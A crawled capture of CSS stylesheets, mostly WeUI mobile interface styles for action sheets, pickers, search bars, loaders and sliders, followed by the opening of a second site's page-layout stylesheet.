  margin-bottom: 12px;
}

.weui-toast_text-more .weui-toast__content {
  font-size: 14px;
  line-height: 1.6;
}

.weui-mask {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: rgba(0,0,0,0.6);
}

.weui-mask_transparent {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

.weui-actionsheet {
  position: fixed;
  left: 0;
  bottom: 0;
  -webkit-transform: translate(0,100%);
  transform: translate(0,100%);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 5000;
  width: 100%;
  background-color: #f7f7f7;
  background-color: var(--weui-BG-1);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  overflow: hidden;
}

.weui-actionsheet__title {
  position: relative;
  height: 56px;
  padding: 8px 24px;
  padding: 8px calc(24px + constant(safe-area-inset-right)) 8px calc(24px + constant(safe-area-inset-left));
  padding: 8px calc(24px + env(safe-area-inset-right)) 8px calc(24px + env(safe-area-inset-left));
  box-sizing: border-box;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  text-align: center;
  font-size: 12px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  line-height: 1.4;
  background: #fff;
  background: var(--weui-BG-2);
}

.weui-actionsheet__title:before {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-actionsheet__title .weui-actionsheet__title-text {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}

.weui-actionsheet__menu {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-actionsheet__action {
  margin-top: 8px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-actionsheet__action .weui-actionsheet__cell:last-child {
  padding-bottom: calc(16px + constant(safe-area-inset-bottom));
  padding-bottom: calc(16px + env(safe-area-inset-bottom));
}

.weui-actionsheet__cell {
  position: relative;
  padding: 16px;
  padding: 16px calc(16px + constant(safe-area-inset-right)) 16px calc(16px + constant(safe-area-inset-left));
  padding: 16px calc(16px + env(safe-area-inset-right)) 16px calc(16px + env(safe-area-inset-left));
  text-align: center;
  font-size: 17px;
  line-height: 1.41176471;
  overflow: hidden;
}

.weui-actionsheet__cell:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-actionsheet__cell:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-actionsheet__cell:first-child:before {
  display: none;
}

.weui-actionsheet__cell_warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-skin_android .weui-actionsheet {
  position: fixed;
  left: 50%;
  top: 50%;
  bottom: auto;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  width: 274px;
  box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: transparent;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.weui-skin_android .weui-actionsheet__action {
  display: none;
}

.weui-skin_android .weui-actionsheet__menu {
  border-radius: 2px;
  box-shadow: 0 6px 30px 0 rgba(0,0,0,0.1);
}

.weui-skin_android .weui-actionsheet__cell {
  padding: 16px;
  font-size: 17px;
  line-height: 1.41176471;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  text-align: left;
}

.weui-skin_android .weui-actionsheet__cell:first-child {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}

.weui-skin_android .weui-actionsheet__cell:last-child {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}

.weui-actionsheet_toggle {
  -webkit-transform: translate(0,0);
  transform: translate(0,0);
}

.weui-loadmore {
  width: 65%;
  margin: 20px auto;
  text-align: center;
  font-size: 0;
}

.weui-loadmore .weui-loading,.weui-loadmore .weui-primary-loading {
  margin-right: 8px;
}

.weui-loadmore__tips {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: 1.6;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-loadmore_line {
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  margin-top: 32px;
}

.weui-loadmore_line .weui-loadmore__tips {
  position: relative;
  top: -0.9em;
  padding: 0 0.55em;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-loadmore_dot .weui-loadmore__tips {
  padding: 0 0.16em;
}

.weui-loadmore_dot .weui-loadmore__tips:before {
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-FG-3);
  display: inline-block;
  position: relative;
  vertical-align: 0;
  top: -0.16em;
}

.weui-badge {
  display: inline-block;
  padding: 0.15em 0.4em;
  min-width: 0.66666667em;
  border-radius: 18px;
  background-color: #fa5151;
  background-color: var(--weui-RED);
  color: #fff;
  line-height: 1.2;
  text-align: center;
  font-size: 12px;
  vertical-align: middle;
}

.weui-badge_dot {
  padding: 0.4em;
  min-width: 0;
}

.weui-toptips {
  display: none;
  position: fixed;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  top: 8px;
  left: 8px;
  right: 8px;
  padding: 10px;
  border-radius: 8px;
  font-size: 14px;
  text-align: center;
  color: #fff;
  z-index: 5000;
  word-wrap: break-word;
  word-break: break-all;
}

.weui-toptips_warn {
  background-color: #fa5151;
  background-color: var(--weui-RED);
}

.weui-list-tips {
  list-style: none;
  padding-top: 24px;
  padding-bottom: 24px;
  line-height: 1.4;
  font-size: 14px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  position: relative;
}

.weui-list-tips:before {
  content: "";
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-list-tips:last-child {
  padding-bottom: 0;
}

.weui-list-tips__item {
  position: relative;
  padding-left: 15px;
  margin: 16px 0;
}

.weui-list-tips__item:before {
  content: "\2022";
  position: absolute;
  left: 0;
  top: -0.1em;
}

.weui-list-tips__item:first-child {
  margin-top: 0;
}

.weui-form-preview__list+.weui-list-tips>.weui-list-tips__item:first-child {
  margin-top: 6px;
}

.weui-search-bar {
  position: relative;
  padding: 8px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  box-sizing: border-box;
  background-color: #ededed;
  background-color: var(--weui-BG-0);
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn {
  display: block;
}

.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label {
  display: none;
}

.weui-search-bar .weui-icon-search {
  font-size: 10px;
  width: 1.6em;
  height: 1.6em;
  margin-left: 8px;
  margin-right: 4px;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}

.weui-search-bar__form {
  position: relative;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 0;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  border-radius: 4px;
}

.weui-search-bar__box {
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-search-bar__box .weui-search-bar__input {
  padding: 8px 0;
  width: 100%;
  height: 1.14285714em;
  border: 0;
  font-size: 14px;
  line-height: 1.14285714em;
  box-sizing: content-box;
  background: transparent;
  caret-color: #07c160;
  caret-color: var(--weui-BRAND);
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-search-bar__box .weui-search-bar__input:focus {
  outline: none;
}

.weui-search-bar__box .weui-icon-clear {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  font-size: 10px;
  width: 2em;
  height: 2em;
  margin-left: 8px;
  -webkit-mask-size: 2em;
  mask-size: 2em;
  -webkit-mask-position: calc(100% - 8px) 0;
  mask-position: calc(100% - 8px) 0;
  min-width: 44px;
}

.weui-search-bar__box .weui-icon-clear:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 44px;
}

.weui-search-bar__label {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  font-size: 0;
  border-radius: 4px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  background: #fff;
  background: var(--weui-BG-2);
}

.weui-search-bar__label span {
  display: inline-block;
  font-size: 14px;
  vertical-align: middle;
}

.weui-search-bar__cancel-btn {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  display: none;
  margin-left: 8px;
  line-height: 28px;
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-search-bar__input:not(:valid)+.weui-icon-clear {
  display: none;
}

input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

.weui-picker {
  position: fixed;
  width: 100%;
  box-sizing: border-box;
  left: 0;
  bottom: 0;
  z-index: 5000;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  padding-bottom: constant(safe-area-inset-bottom);
  padding-bottom: env(safe-area-inset-bottom);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translate(0,100%);
  transform: translate(0,100%);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
}

.weui-picker__hd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  padding: 16px;
  padding: 16px calc(16px + constant(safe-area-inset-right)) 16px calc(16px + constant(safe-area-inset-left));
  padding: 16px calc(16px + env(safe-area-inset-right)) 16px calc(16px + env(safe-area-inset-left));
  position: relative;
  text-align: center;
  font-size: 17px;
  line-height: 1.4;
}

.weui-picker__hd:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__bd {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  position: relative;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  height: 240px;
  overflow: hidden;
}

.weui-picker__group {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  position: relative;
  height: 100%;
}

.weui-picker__group:first-child .weui-picker__item {
  padding-left: constant(safe-area-inset-left);
  padding-left: env(safe-area-inset-left);
}

.weui-picker__group:last-child .weui-picker__item {
  padding-right: constant(safe-area-inset-right);
  padding-right: env(safe-area-inset-right);
}

.weui-picker__mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0 auto;
  z-index: 3;
  background-image: -webkit-linear-gradient(top,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),-webkit-linear-gradient(bottom,rgba(255,255,255,0.95),rgba(255,255,255,0.6));
  background-image: linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));
  background-position: top,bottom;
  background-size: 100% 92px;
  background-repeat: no-repeat;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

body[data-weui-theme='dark'] .weui-picker__mask {
  background-image: -webkit-linear-gradient(top,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),-webkit-linear-gradient(bottom,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
  background-image: linear-gradient(180deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),linear-gradient(0deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-picker__mask {
    background-image: -webkit-linear-gradient(top,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),-webkit-linear-gradient(bottom,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
    background-image: linear-gradient(180deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6)),linear-gradient(0deg,rgba(25,25,25,0.95),rgba(25,25,25,0.6));
  }
}

.weui-picker__indicator {
  width: 100%;
  height: 56px;
  position: absolute;
  left: 0;
  top: 92px;
  z-index: 3;
}

.weui-picker__indicator:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__indicator:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-picker__content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.weui-picker__item {
  height: 48px;
  line-height: 48px;
  text-align: center;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.weui-picker__item_disabled {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

@-webkit-keyframes slideUp {
  from {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }

  to {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
}

@keyframes slideUp {
  from {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }

  to {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }
}

.weui-animate_slide-up,.weui-animate-slide-up {
  -webkit-animation: slideUp ease 0.3s forwards;
  animation: slideUp ease 0.3s forwards;
}

@-webkit-keyframes slideDown {
  from {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  to {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
}

@keyframes slideDown {
  from {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  to {
    -webkit-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
  }
}

.weui-animate_slide-down,.weui-animate-slide-down {
  -webkit-animation: slideDown ease 0.3s forwards;
  animation: slideDown ease 0.3s forwards;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.weui-animate_fade-in,.weui-animate-fade-in {
  -webkit-animation: fadeIn ease 0.3s forwards;
  animation: fadeIn ease 0.3s forwards;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.weui-animate_fade-out,.weui-animate-fade-out {
  -webkit-animation: fadeOut ease 0.3s forwards;
  animation: fadeOut ease 0.3s forwards;
}

.weui-transition.weui-mask {
  -webkit-transition: opacity 0.3s,visibility 0.3s;
  transition: opacity 0.3s,visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}

.weui-transition.weui-half-screen-dialog {
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s,-webkit-transform 0.3s;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}

.weui-transition_show.weui-mask {
  opacity: 1;
  visibility: visible;
}

.weui-transition_show.weui-half-screen-dialog {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.weui-agree {
  display: block;
  padding: 8px 15px 0;
  font-size: 14px;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-agree a,.weui-agree navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-agree navigator {
  display: inline;
}

.weui-agree__text {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  margin-left: 2px;
}

.weui-agree__checkbox {
  -webkit-appearance: none;
  appearance: none;
  display: inline-block;
  border: 0;
  outline: 0;
  vertical-align: middle;
  background-color: currentColor;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  -webkit-mask-image: url(/static/fonts/a3e8d76932e047f2aea78d85f89a894d.woff);
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  width: 1em;
  height: 1em;
  font-size: 17px;
  margin-top: -0.2em;
}

.weui-agree__checkbox-check {
  opacity: 0;
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.weui-agree__checkbox:checked,.weui-agree__checkbox-check[aria-checked="true"]+.weui-agree__checkbox {
  -webkit-mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-agree_animate {
  -webkit-animation: weuiAgree 0.3s 1;
  animation: weuiAgree 0.3s 1;
}

@-webkit-keyframes weuiAgree {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  16% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  28% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  44% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  59% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  73% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  82% {
    -webkit-transform: translateX(16px);
    transform: translateX(16px);
  }

  94% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes weuiAgree {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  16% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  28% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  44% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  59% {
    -webkit-transform: translateX(-16px);
    transform: translateX(-16px);
  }

  73% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  82% {
    -webkit-transform: translateX(16px);
    transform: translateX(16px);
  }

  94% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.weui-primary-loading {
  font-size: 16px;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  position: relative;
  width: 1em;
  height: 1em;
  vertical-align: middle;
  color: #606060;
  -webkit-animation: circleLoading 1s steps(60,end) infinite;
  animation: circleLoading 1s steps(60,end) infinite;
}

.weui-primary-loading:before,.weui-primary-loading:after {
  content: "";
  display: block;
  width: 0.5em;
  height: 1em;
  box-sizing: border-box;
  border: 0.125em solid;
  border-color: currentColor;
}

.weui-primary-loading:before {
  border-right-width: 0;
  border-top-left-radius: 1em;
  border-bottom-left-radius: 1em;
  -webkit-mask-image: -webkit-linear-gradient(top,#000000 8%,rgba(0,0,0,0.3) 95%);
}

.weui-primary-loading:after {
  border-left-width: 0;
  border-top-right-radius: 1em;
  border-bottom-right-radius: 1em;
  -webkit-mask-image: -webkit-linear-gradient(top,rgba(0,0,0,0) 8%,rgba(0,0,0,0.3) 95%);
}

.weui-primary-loading__dot {
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -0.0625em;
  width: 0.125em;
  height: 0.125em;
  border-top-right-radius: 0.125em;
  border-bottom-right-radius: 0.125em;
  background: currentColor;
}

@-webkit-keyframes circleLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

@keyframes circleLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

.weui-primary-loading_brand {
  color: #07c160;
  color: var(--weui-BRAND);
}

.weui-primary-loading_transparent {
  color: #ededed;
}

.weui-loading {
  font-size: 10px;
  width: 2em;
  height: 2em;
  display: inline-block;
  vertical-align: middle;
  -webkit-animation: weuiLoading 1s steps(12,end) infinite;
  animation: weuiLoading 1s steps(12,end) infinite;
  background: transparent url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120' viewBox='0 0 100 100'%3E%3Cpath fill='none' d='M0 0h100v100H0z'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23E9E9E9' rx='5' ry='5' transform='translate(0 -30)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23989697' rx='5' ry='5' transform='rotate(30 105.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%239B999A' rx='5' ry='5' transform='rotate(60 75.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23A3A1A2' rx='5' ry='5' transform='rotate(90 65 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23ABA9AA' rx='5' ry='5' transform='rotate(120 58.66 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23B2B2B2' rx='5' ry='5' transform='rotate(150 54.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23BAB8B9' rx='5' ry='5' transform='rotate(180 50 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23C2C0C1' rx='5' ry='5' transform='rotate(-150 45.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23CBCBCB' rx='5' ry='5' transform='rotate(-120 41.34 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23D2D2D2' rx='5' ry='5' transform='rotate(-90 35 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23DADADA' rx='5' ry='5' transform='rotate(-60 24.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='%23E2E2E2' rx='5' ry='5' transform='rotate(-30 -5.98 65)'/%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
}

.weui-loading.weui-loading_transparent,.weui-btn_loading.weui-btn_primary .weui-loading {
  background-image: url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120' viewBox='0 0 100 100'%3E%3Cpath fill='none' d='M0 0h100v100H0z'/%3E%3Crect xmlns='http://www.w3.org/2000/svg' width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.56)' rx='5' ry='5' transform='translate(0 -30)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.5)' rx='5' ry='5' transform='rotate(30 105.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.43)' rx='5' ry='5' transform='rotate(60 75.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.38)' rx='5' ry='5' transform='rotate(90 65 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.32)' rx='5' ry='5' transform='rotate(120 58.66 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.28)' rx='5' ry='5' transform='rotate(150 54.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.25)' rx='5' ry='5' transform='rotate(180 50 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.2)' rx='5' ry='5' transform='rotate(-150 45.98 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.17)' rx='5' ry='5' transform='rotate(-120 41.34 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.14)' rx='5' ry='5' transform='rotate(-90 35 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.1)' rx='5' ry='5' transform='rotate(-60 24.02 65)'/%3E%3Crect width='7' height='20' x='46.5' y='40' fill='rgba(255,255,255,.03)' rx='5' ry='5' transform='rotate(-30 -5.98 65)'/%3E%3C/svg%3E");
}

@-webkit-keyframes weuiLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

@keyframes weuiLoading {
  0% {
    -webkit-transform: rotate3d(0,0,1,0deg);
    transform: rotate3d(0,0,1,0deg);
  }

  100% {
    -webkit-transform: rotate3d(0,0,1,360deg);
    transform: rotate3d(0,0,1,360deg);
  }
}

.weui-slider {
  padding: 15px 18px;
  -webkit-user-select: none;
  user-select: none;
}

.weui-slider__inner {
  position: relative;
  height: 2px;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-FG-3);
}

.weui-slider__track {
  height: 100%;
  background-color: #07c160;
  background-color: var(--weui-BRAND);
  width: 0;
}

.weui-slider__handler {
  position: absolute;
  left: 0;
  top: 50%;
  width: 28px;
  height: 28px;
  margin-left: -14px;
  margin-top: -14px;
  border-radius: 50%;
  background-color: #fff;
  box-shadow: 0 0 4px rgba(0,0,0,0.1);
  box-shadow: 0 0 4px var(--weui-FG-3);
}

.weui-slider-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.weui-slider-box .weui-slider {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-slider-box__value {
  margin-left: 0.5em;
  min-width: 24px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: center;
  font-size: 14px;
}

--- FILE ---
content_type: text/css
request_url: http://www.lcxiaohuxianquan.com/js/css/ky.css
body_size: 5391
content:
 /*iframe[src*="ucweb.com"] { display: none !important; }*/
 /*   	iframe[id^="head__"] { display: none !important; }*/
 /*   	iframe[id^="utp__"] { display: none !important; }*/
        html,body,.app-content{
           width: 100%;
            height: 100%;
            padding: 0;
        }
        .swiper {
            width: 100%;
            height: auto;
        }  
        .app-logo{
            margin: 0 auto;
            display: block;
            padding-top: 0.8rem;
        }
        .swiper1 {
            margin-top: -1.2rem;
        }
        .app-content{
            background: url() no-repeat;
                background-size: cover;
        }
        .swiper-slide1{
            margin: 0 auto;
            height: 3rem;
            display: block;
            position: relative;
            top: 2rem;
        }
        .swiper-slide2{
            width: 100%;
        }
        .swiper-slide3{
            width: 100%;
            position: relative;
            top: -2rem;
        }
        .swiper-button-next:after, .swiper-rtl .swiper-button-prev:after,.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after{
            font-size: 1.5rem;
        }
        .swiper-pagination-bullet{
            background: #cbced8;
        }
        .app-guanwang{
            color: wheat;
            border: 2px solid #4176fa;
            width: 15rem;
            font-size: 1.4rem;
            line-height: 2.8rem;
            text-align: center;
            margin: 0 auto;
            border-radius: 2rem;
            margin-top: 1rem;
            position: relative;
            font-weight: 600;
            padding-right: 6rem;
        }
        .app-dibu{
            padding-top: .5rem;
            text-align: center;
            font-size: 0.8rem;
            color: #555;
        }
        #js_title2{
            color: #457FFB;
        }
        .app-fangwen{
            position: absolute;
            background: linear-gradient(90deg,#3e72fa 0,#3e72fa);
            color: #FFF;
            /*line-height: 2.9rem;*/
            font-size: 18px;
